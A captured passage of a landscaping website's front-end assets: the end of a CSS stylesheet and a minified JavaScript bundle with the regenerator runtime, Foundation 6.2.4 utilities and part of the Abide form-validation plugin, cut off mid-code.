  #page-id-4 #extraContent0 .row > .columns:first-child::after, #page-id-4 #extraContent0 .banner.sliding-gallery-banner .flex-control-nav > .columns:first-child::after, .banner.sliding-gallery-banner #page-id-4 #extraContent0 .flex-control-nav > .columns:first-child::after { content: ''; background-image: url("/images/contact-map.jpg"); position: absolute; width: 100%; height: 80%; left: 0; bottom: 0; background-repeat: no-repeat; background-position: bottom; } }

#page-id-15 .content-text { padding-top: 0; }

@media print, screen and (min-width: 64em) { #page-id-15 .content-main { padding-right: 1.66667rem; } }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://www.landscapinginmichigan.com/js/site.min.js?v=1626098585339
body_size: 52248
content:
"use strict";var runtime=function(t){var e,n=Object.prototype,i=n.hasOwnProperty,o="function"==typeof Symbol?Symbol:{},a=o.iterator||"@@iterator",s=o.asyncIterator||"@@asyncIterator",r=o.toStringTag||"@@toStringTag";function l(t,e,n,i){var o=e&&e.prototype instanceof m?e:m,a=Object.create(o.prototype),s=new S(i||[]);return a._invoke=function(t,e,n){var i=u;return function(o,a){if(i===h)throw new Error("Generator is already running");if(i===f){if("throw"===o)throw a;return P()}for(n.method=o,n.arg=a;;){var s=n.delegate;if(s){var r=k(s,n);if(r){if(r===p)continue;return r}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(i===u)throw i=f,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);i=h;var l=c(t,e,n);if("normal"===l.type){if(i=n.done?f:d,l.arg===p)continue;return{value:l.arg,done:n.done}}"throw"===l.type&&(i=f,n.method="throw",n.arg=l.arg)}}}(t,n,s),a}function c(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}t.wrap=l;var u="suspendedStart",d="suspendedYield",h="executing",f="completed",p={};function m(){}function g(){}function v(){}var b={};b[a]=function(){return this};var y=Object.getPrototypeOf,w=y&&y(y(T([])));w&&w!==n&&i.call(w,a)&&(b=w);var $=v.prototype=m.prototype=Object.create(b);function x(t){["next","throw","return"].forEach((function(e){t[e]=function(t){return this._invoke(e,t)}}))}function C(t){function e(n,o,a,s){var r=c(t[n],t,o);if("throw"!==r.type){var l=r.arg,u=l.value;return u&&"object"==typeof u&&i.call(u,"__await")?Promise.resolve(u.__await).then((function(t){e("next",t,a,s)}),(function(t){e("throw",t,a,s)})):Promise.resolve(u).then((function(t){l.value=t,a(l)}),(function(t){return e("throw",t,a,s)}))}s(r.arg)}var n;this._invoke=function(t,i){function o(){return new Promise((function(n,o){e(t,i,n,o)}))}return n=n?n.then(o,o):o()}}function k(t,n){var i=t.iterator[n.method];if(i===e){if(n.delegate=null,"throw"===n.method){if(t.iterator.return&&(n.method="return",n.arg=e,k(t,n),"throw"===n.method))return p;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return p}var o=c(i,t.iterator,n.arg);if("throw"===o.type)return n.method="throw",n.arg=o.arg,n.delegate=null,p;var a=o.arg;return a?a.done?(n[t.resultName]=a.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=e),n.delegate=null,p):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,p)}function _(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function F(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function S(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(_,this),this.reset(!0)}function T(t){if(t){var n=t[a];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var o=-1,s=function n(){for(;++o<t.length;)if(i.call(t,o))return n.value=t[o],n.done=!1,n;return n.value=e,n.done=!0,n};return s.next=s}}return{next:P}}function P(){return{value:e,done:!0}}return g.prototype=$.constructor=v,v.constructor=g,v[r]=g.displayName="GeneratorFunction",t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,v):(t.__proto__=v,r in t||(t[r]="GeneratorFunction")),t.prototype=Object.create($),t},t.awrap=function(t){return{__await:t}},x(C.prototype),C.prototype[s]=function(){return this},t.AsyncIterator=C,t.async=function(e,n,i,o){var a=new C(l(e,n,i,o));return t.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},x($),$[r]="Generator",$[a]=function(){return this},$.toString=function(){return"[object Generator]"},t.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){for(;e.length;){var i=e.pop();if(i in t)return n.value=i,n.done=!1,n}return n.done=!0,n}},t.values=T,S.prototype={constructor:S,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(F),!t)for(var n in this)"t"===n.charAt(0)&&i.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=e)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var n=this;function o(i,o){return r.type="throw",r.arg=t,n.next=i,o&&(n.method="next",n.arg=e),!!o}for(var a=this.tryEntries.length-1;a>=0;--a){var s=this.tryEntries[a],r=s.completion;if("root"===s.tryLoc)return o("end");if(s.tryLoc<=this.prev){var l=i.call(s,"catchLoc"),c=i.call(s,"finallyLoc");if(l&&c){if(this.prev<s.catchLoc)return o(s.catchLoc,!0);if(this.prev<s.finallyLoc)return o(s.finallyLoc)}else if(l){if(this.prev<s.catchLoc)return o(s.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<s.finallyLoc)return o(s.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&i.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var a=o;break}}a&&("break"===t||"continue"===t)&&a.tryLoc<=e&&e<=a.finallyLoc&&(a=null);var s=a?a.completion:{};return s.type=t,s.arg=e,a?(this.method="next",this.next=a.finallyLoc,p):this.complete(s)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),p},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),F(n),p}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var i=n.completion;if("throw"===i.type){var o=i.arg;F(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,n,i){return this.delegate={iterator:T(t),resultName:n,nextLoc:i},"next"===this.method&&(this.arg=e),p}},t}("object"==typeof module?module.exports:{});try{regeneratorRuntime=runtime}catch(t){Function("r","regeneratorRuntime = r")(runtime)}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}!function(t){function e(t){if(void 0===Function.prototype.name){var e=/function\s([^(]{1,})\(/.exec(t.toString());return e&&e.length>1?e[1].trim():""}return void 0===t.prototype?t.constructor.name:t.prototype.constructor.name}function n(t){return t.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()}var i={version:"6.2.4",_plugins:{},_uuids:[],rtl:function(){return"rtl"===t("html").attr("dir")},plugin:function(t,i){var o=i||e(t),a=n(o);this._plugins[a]=this[o]=t},registerPlugin:function(t,i){var o=i?n(i):e(t.constructor).toLowerCase();t.uuid=this.GetYoDigits(6,o),t.$element.attr("data-"+o)||t.$element.attr("data-"+o,t.uuid),t.$element.data("zfPlugin")||t.$element.data("zfPlugin",t),t.$element.trigger("init.zf."+o),this._uuids.push(t.uuid)},unregisterPlugin:function(t){var i=n(e(t.$element.data("zfPlugin").constructor));for(var o in this._uuids.splice(this._uuids.indexOf(t.uuid),1),t.$element.removeAttr("data-"+i).removeData("zfPlugin").trigger("destroyed.zf."+i),t)t[o]=null},reInit:function(e){var i=e instanceof t;try{if(i)e.each((function(){t(this).data("zfPlugin")._init()}));else{var o=this,a={object:function(e){e.forEach((function(e){e=n(e),t("[data-"+e+"]").foundation("_init")}))},string:function(){e=n(e),t("[data-"+e+"]").foundation("_init")},undefined:function(){this.object(Object.keys(o._plugins))}};a[typeof e](e)}}catch(t){console.error(t)}finally{return e}},GetYoDigits:function(t,e){return t=t||6,Math.round(Math.pow(36,t+1)-Math.random()*Math.pow(36,t)).toString(36).slice(1)+(e?"-"+e:"")},reflow:function(e,n){void 0===n?n=Object.keys(this._plugins):"string"==typeof n&&(n=[n]);var i=this;t.each(n,(function(n,o){var a=i._plugins[o];t(e).find("[data-"+o+"]").addBack("[data-"+o+"]").each((function(){var e=t(this),n={};if(e.data("zfPlugin"))console.warn("Tried to initialize "+o+" on an element that already has a Foundation plugin.");else{e.attr("data-options")&&e.attr("data-options").split(";").forEach((function(t,e){var i=t.split(":").map((function(t){return t.trim()}));i[0]&&(n[i[0]]=function(t){return!!/true/.test(t)||!/false/.test(t)&&(isNaN(1*t)?t:parseFloat(t))}(i[1]))}));try{e.data("zfPlugin",new a(t(this),n))}catch(t){console.error(t)}finally{return}}}))}))},getFnName:e,transitionend:function(t){var e,n={transition:"transitionend",WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend"},i=document.createElement("div");for(var o in n)void 0!==i.style[o]&&(e=n[o]);return e||(e=setTimeout((function(){t.triggerHandler("transitionend",[t])}),1),"transitionend")}};i.util={throttle:function(t,e){var n=null;return function(){var i=this,o=arguments;null===n&&(n=setTimeout((function(){t.apply(i,o),n=null}),e))}}};window.Foundation=i,t.fn.foundation=function(n){var o=typeof n,a=t("meta.foundation-mq"),s=t(".no-js");if(a.length||t('<meta class="foundation-mq">').appendTo(document.head),s.length&&s.removeClass("no-js"),"undefined"===o)i.MediaQuery._init(),i.reflow(this);else{if("string"!==o)throw new TypeError("We're sorry, "+o+" is not a valid parameter. You must use a string representing the method you wish to invoke.");var r=Array.prototype.slice.call(arguments,1),l=this.data("zfPlugin");if(void 0===l||void 0===l[n])throw new ReferenceError("We're sorry, '"+n+"' is not an available method for "+(l?e(l):"this element")+".");1===this.length?l[n].apply(l,r):this.each((function(e,i){l[n].apply(t(i).data("zfPlugin"),r)}))}return this},function(){Date.now&&window.Date.now||(window.Date.now=Date.now=function(){return(new Date).getTime()});for(var t=["webkit","moz"],e=0;e<t.length&&!window.requestAnimationFrame;++e){var n=t[e];window.requestAnimationFrame=window[n+"RequestAnimationFrame"],window.cancelAnimationFrame=window[n+"CancelAnimationFrame"]||window[n+"CancelRequestAnimationFrame"]}if(/iP(ad|hone|od).*OS 6/.test(window.navigator.userAgent)||!window.requestAnimationFrame||!window.cancelAnimationFrame){var i=0;window.requestAnimationFrame=function(t){var e=Date.now(),n=Math.max(i+16,e);return setTimeout((function(){t(i=n)}),n-e)},window.cancelAnimationFrame=clearTimeout}window.performance&&window.performance.now||(window.performance={start:Date.now(),now:function(){return Date.now()-this.start}})}(),Function.prototype.bind||(Function.prototype.bind=function(t){if("function"!=typeof this)throw new TypeError("Function.prototype.bind - what is trying to be bound is not callable");var e=Array.prototype.slice.call(arguments,1),n=this,i=function(){},o=function(){return n.apply(this instanceof i?this:t,e.concat(Array.prototype.slice.call(arguments)))};return this.prototype&&(i.prototype=this.prototype),o.prototype=new i,o})}(jQuery),function(t){function e(t,e){if((t=t.length?t[0]:t)===window||t===document)throw new Error("I'm sorry, Dave. I'm afraid I can't do that.");var n=t.getBoundingClientRect(),i=t.parentNode.getBoundingClientRect(),o=document.body.getBoundingClientRect(),a=window.pageYOffset,s=window.pageXOffset;return{width:n.width,height:n.height,offset:{top:n.top+a,left:n.left+s},parentDims:{width:i.width,height:i.height,offset:{top:i.top+a,left:i.left+s}},windowDims:{width:o.width,height:o.height,offset:{top:a,left:s}}}}Foundation.Box={ImNotTouchingYou:function(t,n,i,o){var a,s,r,l,c=e(t);if(n){var u=e(n);s=c.offset.top+c.height<=u.height+u.offset.top,a=c.offset.top>=u.offset.top,r=c.offset.left>=u.offset.left,l=c.offset.left+c.width<=u.width+u.offset.left}else s=c.offset.top+c.height<=c.windowDims.height+c.windowDims.offset.top,a=c.offset.top>=c.windowDims.offset.top,r=c.offset.left>=c.windowDims.offset.left,l=c.offset.left+c.width<=c.windowDims.width;return i?r===l==1:o?a===s==1:-1===[s,a,r,l].indexOf(!1)},GetDimensions:e,GetOffsets:function(t,n,i,o,a,s){var r=e(t),l=n?e(n):null;switch(i){case"top":return{left:Foundation.rtl()?l.offset.left-r.width+l.width:l.offset.left,top:l.offset.top-(r.height+o)};case"left":return{left:l.offset.left-(r.width+a),top:l.offset.top};case"right":return{left:l.offset.left+l.width+a,top:l.offset.top};case"center top":return{left:l.offset.left+l.width/2-r.width/2,top:l.offset.top-(r.height+o)};case"center bottom":return{left:s?a:l.offset.left+l.width/2-r.width/2,top:l.offset.top+l.height+o};case"center left":return{left:l.offset.left-(r.width+a),top:l.offset.top+l.height/2-r.height/2};case"center right":return{left:l.offset.left+l.width+a+1,top:l.offset.top+l.height/2-r.height/2};case"center":return{left:r.windowDims.offset.left+r.windowDims.width/2-r.width/2,top:r.windowDims.offset.top+r.windowDims.height/2-r.height/2};case"reveal":return{left:(r.windowDims.width-r.width)/2,top:r.windowDims.offset.top+o};case"reveal full":return{left:r.windowDims.offset.left,top:r.windowDims.offset.top};case"left bottom":return{left:l.offset.left,top:l.offset.top+l.height};case"right bottom":return{left:l.offset.left+l.width+a-r.width,top:l.offset.top+l.height};default:return{left:Foundation.rtl()?l.offset.left-r.width+l.width:l.offset.left+a,top:l.offset.top+l.height+o}}}}}(jQuery),function(t){var e={9:"TAB",13:"ENTER",27:"ESCAPE",32:"SPACE",37:"ARROW_LEFT",38:"ARROW_UP",39:"ARROW_RIGHT",40:"ARROW_DOWN"},n={},i={keys:function(t){var e={};for(var n in t)e[t[n]]=t[n];return e}(e),parseKey:function(t){var n=e[t.which||t.keyCode]||String.fromCharCode(t.which).toUpperCase();return t.shiftKey&&(n="SHIFT_"+n),t.ctrlKey&&(n="CTRL_"+n),t.altKey&&(n="ALT_"+n),n},handleKey:function(e,i,o){var a,s=n[i],r=this.parseKey(e);if(!s)return console.warn("Component not defined!");if((a=o[(void 0===s.ltr?s:Foundation.rtl()?t.extend({},s.ltr,s.rtl):t.extend({},s.rtl,s.ltr))[r]])&&"function"==typeof a){var l=a.apply();(o.handled||"function"==typeof o.handled)&&o.handled(l)}else(o.unhandled||"function"==typeof o.unhandled)&&o.unhandled()},findFocusable:function(e){return e.find("a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, *[tabindex], *[contenteditable]").filter((function(){return!(!t(this).is(":visible")||t(this).attr("tabindex")<0)}))},register:function(t,e){n[t]=e}};Foundation.Keyboard=i}(jQuery),function(t){var e={queries:[],current:"",_init:function(){var e,n=t(".foundation-mq").css("font-family");for(var i in e=function(t){var e={};return"string"!=typeof t?e:(t=t.trim().slice(1,-1))?e=t.split("&").reduce((function(t,e){var n=e.replace(/\+/g," ").split("="),i=n[0],o=n[1];return i=decodeURIComponent(i),o=void 0===o?null:decodeURIComponent(o),t.hasOwnProperty(i)?Array.isArray(t[i])?t[i].push(o):t[i]=[t[i],o]:t[i]=o,t}),{}):e}(n),e)e.hasOwnProperty(i)&&this.queries.push({name:i,value:"only screen and (min-width: "+e[i]+")"});this.current=this._getCurrentSize(),this._watcher()},atLeast:function(t){var e=this.get(t);return!!e&&window.matchMedia(e).matches},get:function(t){for(var e in this.queries)if(this.queries.hasOwnProperty(e)){var n=this.queries[e];if(t===n.name)return n.value}return null},_getCurrentSize:function(){for(var t,e=0;e<this.queries.length;e++){var n=this.queries[e];window.matchMedia(n.value).matches&&(t=n)}return"object"==typeof t?t.name:t},_watcher:function(){var e=this;t(window).on("resize.zf.mediaquery",(function(){var n=e._getCurrentSize(),i=e.current;n!==i&&(e.current=n,t(window).trigger("changed.zf.mediaquery",[n,i]))}))}};Foundation.MediaQuery=e,window.matchMedia||(window.matchMedia=function(){var t=window.styleMedia||window.media;if(!t){var e,n=document.createElement("style"),i=document.getElementsByTagName("script")[0];n.type="text/css",n.id="matchmediajs-test",i&&i.parentNode&&i.parentNode.insertBefore(n,i),e="getComputedStyle"in window&&window.getComputedStyle(n,null)||n.currentStyle,t={matchMedium:function(t){var i="@media "+t+"{ #matchmediajs-test { width: 1px; } }";return n.styleSheet?n.styleSheet.cssText=i:n.textContent=i,"1px"===e.width}}}return function(e){return{matches:t.matchMedium(e||"all"),media:e||"all"}}}()),Foundation.MediaQuery=e}(jQuery),function(t){function e(e,o,a,s){function r(){o[0].style.transitionDuration=0,o.removeClass(l+" "+c+" "+a)}if((o=t(o).eq(0)).length){var l=e?n[0]:n[1],c=e?i[0]:i[1];r(),o.addClass(a).css("transition","none"),requestAnimationFrame((function(){o.addClass(l),e&&o.show()})),requestAnimationFrame((function(){o[0].offsetWidth,o.css("transition","").addClass(c)})),o.one(Foundation.transitionend(o),(function(){e||o.hide(),r(),s&&s.apply(o)}))}}var n=["mui-enter","mui-leave"],i=["mui-enter-active","mui-leave-active"],o={animateIn:function(t,n,i){e(!0,t,n,i)},animateOut:function(t,n,i){e(!1,t,n,i)}};Foundation.Move=function(t,e,n){var i,o,a=null;i=window.requestAnimationFrame((function s(r){a||(a=window.performance.now()),o=r-a,n.apply(e),o<t?i=window.requestAnimationFrame(s,e):(window.cancelAnimationFrame(i),e.trigger("finished.zf.animate",[e]).triggerHandler("finished.zf.animate",[e]))}))},Foundation.Motion=o}(jQuery),function(t){var e={Feather:function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"zf";e.attr("role","menubar");var i=e.find("li").attr({role:"menuitem"}),o="is-"+n+"-submenu",a=o+"-item",s="is-"+n+"-submenu-parent";e.find("a:first").attr("tabindex",0),i.each((function(){var e=t(this),n=e.children("ul");n.length&&(e.addClass(s).attr({"aria-haspopup":!0,"aria-expanded":!1,"aria-label":e.children("a:first").text()}),n.addClass("submenu "+o).attr({"data-submenu":"","aria-hidden":!0,role:"menu"})),e.parent("[data-submenu]").length&&e.addClass("is-submenu-item "+a)}))},Burn:function(t,e){var n=(t.find("li").removeAttr("tabindex"),"is-"+e+"-submenu"),i=n+"-item",o="is-"+e+"-submenu-parent";t.find(">li, .menu, .menu > li").removeClass(n+" "+i+" "+o+" is-submenu-item submenu is-active").removeAttr("data-submenu").css("display","")}};Foundation.Nest=e}(jQuery),function(t){Foundation.Timer=function(t,e,n){var i,o,a=this,s=e.duration,r=Object.keys(t.data())[0]||"timer",l=-1;this.isPaused=!1,this.restart=function(){l=-1,clearTimeout(o),this.start()},this.start=function(){this.isPaused=!1,clearTimeout(o),l=l<=0?s:l,t.data("paused",!1),i=Date.now(),o=setTimeout((function(){e.infinite&&a.restart(),n&&"function"==typeof n&&n()}),l),t.trigger("timerstart.zf."+r)},this.pause=function(){this.isPaused=!0,clearTimeout(o),t.data("paused",!0);var e=Date.now();l-=e-i,t.trigger("timerpaused.zf."+r)}},Foundation.onImagesLoaded=function(e,n){function i(){0===--o&&n()}var o=e.length;0===o&&n(),e.each((function(){this.complete||void 0!==this.naturalWidth&&this.naturalWidth>0?i():t(this).one("load",(function(){i()}))}))}}(jQuery),function(t){function e(){this.removeEventListener("touchmove",n),this.removeEventListener("touchend",e),r=!1}function n(n){if(t.spotSwipe.preventDefault&&n.preventDefault(),r){var i,l=n.touches[0].pageX,c=(n.touches[0].pageY,o-l);s=(new Date).getTime()-a,Math.abs(c)>=t.spotSwipe.moveThreshold&&s<=t.spotSwipe.timeThreshold&&(i=c>0?"left":"right"),i&&(n.preventDefault(),e.call(this),t(this).trigger("swipe",i).trigger("swipe"+i))}}function i(t){1==t.touches.length&&(o=t.touches[0].pageX,t.touches[0].pageY,r=!0,a=(new Date).getTime(),this.addEventListener("touchmove",n,!1),this.addEventListener("touchend",e,!1))}t.spotSwipe={version:"1.0.0",enabled:"ontouchstart"in document.documentElement,preventDefault:!1,moveThreshold:75,timeThreshold:200};var o,a,s,r=!1;t.event.special.swipe={setup:function(){this.addEventListener&&this.addEventListener("touchstart",i,!1)}},t.each(["left","up","down","right"],(function(){t.event.special["swipe"+this]={setup:function(){t(this).on("swipe",t.noop)}}}))}(jQuery),function(t){t.fn.addTouch=function(){this.each((function(n,i){t(i).bind("touchstart touchmove touchend touchcancel",(function(){e(event)}))}));var e=function(t){var e,n=t.changedTouches[0],i={touchstart:"mousedown",touchmove:"mousemove",touchend:"mouseup"}[t.type];"MouseEvent"in window&&"function"==typeof window.MouseEvent?e=new window.MouseEvent(i,{bubbles:!0,cancelable:!0,screenX:n.screenX,screenY:n.screenY,clientX:n.clientX,clientY:n.clientY}):(e=document.createEvent("MouseEvent")).initMouseEvent(i,!0,!0,window,1,n.screenX,n.screenY,n.clientX,n.clientY,!1,!1,!1,!1,0,null),n.target.dispatchEvent(e)}}}(jQuery),function(t){function e(){(function(){if(!n)return!1;var e=document.querySelectorAll("[data-resize], [data-scroll], [data-mutate]"),i=function(e){var n=t(e[0].target);switch(n.attr("data-events")){case"resize":n.triggerHandler("resizeme.zf.trigger",[n]);break;case"scroll":n.triggerHandler("scrollme.zf.trigger",[n,window.pageYOffset]);break;default:return!1}};if(e.length)for(var o=0;o<=e.length-1;o++){new n(i).observe(e[o],{attributes:!0,childList:!1,characterData:!1,subtree:!1,attributeFilter:["data-events"]})}})(),function(e){var i=void 0,o=t("[data-resize]");o.length&&t(window).off("resize.zf.trigger").on("resize.zf.trigger",(function(a){i&&clearTimeout(i),i=setTimeout((function(){n||o.each((function(){t(this).triggerHandler("resizeme.zf.trigger")})),o.attr("data-events","resize")}),e||10)}))}(),function(e){var i=void 0,o=t("[data-scroll]");o.length&&t(window).off("scroll.zf.trigger").on("scroll.zf.trigger",(function(a){i&&clearTimeout(i),i=setTimeout((function(){n||o.each((function(){t(this).triggerHandler("scrollme.zf.trigger")})),o.attr("data-events","scroll")}),e||10)}))}(),function(e){var n=t("[data-yeti-box]"),i=["dropdown","tooltip","reveal"];if(e&&("string"==typeof e?i.push(e):"object"==typeof e&&"string"==typeof e[0]?i.concat(e):console.error("Plugin names must be strings")),n.length){var o=i.map((function(t){return"closeme.zf."+t})).join(" ");t(window).off(o).on(o,(function(e,n){var i=e.namespace.split(".")[0];t("[data-"+i+"]").not('[data-yeti-box="'+n+'"]').each((function(){var e=t(this);e.triggerHandler("close.zf.trigger",[e])}))}))}}()}var n=function(){for(var t=["WebKit","Moz","O","Ms",""],e=0;e<t.length;e++)if(t[e]+"MutationObserver"in window)return window[t[e]+"MutationObserver"];return!1}(),i=function(e,n){e.data(n).split(" ").forEach((function(i){t("#"+i)["close"===n?"trigger":"triggerHandler"](n+".zf.trigger",[e])}))};t(document).on("click.zf.trigger","[data-open]",(function(){i(t(this),"open")})),t(document).on("click.zf.trigger","[data-close]",(function(){t(this).data("close")?i(t(this),"close"):t(this).trigger("close.zf.trigger")})),t(document).on("click.zf.trigger","[data-toggle]",(function(){i(t(this),"toggle")})),t(document).on("close.zf.trigger","[data-closable]",(function(e){e.stopPropagation();var n=t(this).data("closable");""!==n?Foundation.Motion.animateOut(t(this),n,(function(){t(this).trigger("closed.zf")})):t(this).fadeOut().trigger("closed.zf")})),t(document).on("focus.zf.trigger blur.zf.trigger","[data-toggle-focus]",(function(){var e=t(this).data("toggle-focus");t("#"+e).triggerHandler("toggle.zf.trigger",[t(this)])})),t(window).on("load",(function(){e()})),Foundation.IHearYou=e}(jQuery);var _createClass=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}();!function(t){var e=function(){function e(n){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};_classCallCheck(this,e),this.$element=n,this.options=t.extend({},e.defaults,this.$element.data(),i),this._init(),Foundation.registerPlugin(this,"Abide")}return _createClass(e,[{key:"_init",value:function(){this.$inputs=this.$element.find("input, textarea, select"),this._events()}},{key:"_events",value:function(){var e=this;this.$element.off(".abide").on("reset.zf.abide",(function(){e.resetForm()})).on("submit.zf.abide",(function(){return e.validateForm()})),"fieldChange"===this.options.validateOn&&this.$inputs.off("change.zf.abide").on("change.zf.abide",(function(n){e.validateInput(t(n.target))})),this.options.liveValidate&&this.$inputs.off("input.zf.abide").on("input.zf.abide",(function(n){e.validateInput(t(n.target))}))}},{key:"_reflow",value:function(){this._init()}},{key:"requiredCheck",value:function(t){if(!t.attr("required"))return!0;var e=!0;switch(t[0].type){case"checkbox":e=t[0].checked;break;case"select":case"select-one":case"select-multiple":var n=t.find("option:selected");n.length&&n.val()||(e=!1);break;default:t.val()&&t.val().length||(e=!1)}return e}},{key:"findFormError",value:function(t){var e=t.siblings(this.options.formErrorSelector);return e.length||(e=t.parent().find(this.options.formErrorSelector)),e}},{key:"findLabel",value:function(t){var e=t[0].id,n=this.$element.find('label[for="'+e+'"]');return n.length?n:t.closest("label")}},{key:"findRadioLabels",value:function(e){var n=this,i=e.map((function(e,i){var o=i.id,a=n.$element.find('label[for="'+o+'"]');return a.length||(a=t(i).closest("label")),a[0]}));return t(i)}},{key:"addErrorClasses",value:function(t){var e=this.findLabel(t),n=this.findFormError(t);e.length&&e.addClass(this.options.labelErrorClass),n.length&&n.addClass(this.options.formErrorClass),t.addClass(this.options.inputErrorClass).attr("data-invalid","")}},{key:"removeRadioErrorClasses",value:function(t){var e=this.$element.find(':radio[name="'+t+'"]'),n=this.findRadioLabels(e),i=this.findFormError(e);n.length&&n.removeClass(this.options.labelErrorClass),i.length&&i.removeClass(this.options.formErrorClass),e.removeClass(this.options.inputErrorClass).removeAttr("data-invalid")}},{key:"removeErrorClasses",value:function(t){if("radio"==t[0].type)return this.removeRadioErrorClasses(t.attr("name"));var e=this.findLabel(t),n=this.findFormError(t);e.length&&e.removeClass(this.options.labelErrorClass),n.length&&n.removeClass(this.options.formErrorClass),t.removeClass(this.options.inputErrorClass).removeAttr("data-invalid")}},{key:"validateInput",value:function(t){var e=this.requiredCheck(t),n=!1,i=!0,o=t.attr("data-validator"),a=!0;if(t.is("[data-abide-ignore]")||t.is('[type="hidden"]'))return!0;switch(t[0].type){case"radio":n=this.validateRadio(t.attr("name"));break;case"checkbox":case"select":case"select-one":case"select-multiple":n=e;break;default:n=this.validateText(t)}o&&(i=this.matchValidation(t,o,t.attr("required"))),t.attr("data-equalto")&&(a=this.options.validators.equalTo(t));var s=-1===[e,n,i,a].indexOf(!1),r=(s?"valid":"invalid")+".zf.abide";return this[s?"removeErrorClasses":"addErrorClasses"](t),t.trigger(r,[t]),s}},{key:"validateForm",value:function(){var e=[],n=this;this.$inputs.each((function(){e.push(n.validateInput(t(this)))}));var i=-1===e.indexOf(!1);return this.$element.find("[data-abide-error]").css("display",i?"none":"block"),this.$element.trigger((i?"formvalid":"forminvalid")+".zf.abide",[this.$element]),i}},{key:"validateText",value:function(t,e){e=e||t.attr("pattern")||t.attr("type");var n=t.val(),i=!1;return n.length?i=this.options.patterns.hasOwnProperty(e)?this.options.patterns[e].test(n):e===t.attr("type")||new RegExp(e).test(n):t.prop("required")||(i=!0),i}},{key:"validateRadio",value:function(e){var n=this.$element.find(':radio[name="'+e+'"]'),i=!1,o=!1;return n.each((function(e,n){t(n).attr("required")&&(o=!0)})),o||(i=!0),i||n.each((function(e,n){t(n).prop("checked")&&(i=!0)})),i}},{key:"matchValidation",value:function(t,e,n){var i=this;return n=!!n,-1===e.split(" ").map((function(e){return i.options.validators[e](t,n,t.parent())})).indexOf(!1)}},{key:"resetForm",value:function(){var 